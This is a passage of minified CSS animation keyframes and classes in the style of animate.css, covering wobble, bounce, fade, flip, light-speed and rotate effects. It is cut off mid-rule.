wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);-ms-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);-ms-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);-ms-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);-ms-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);-ms-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}@keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);-ms-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);-ms-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);-ms-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);-ms-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);-ms-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);-ms-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left 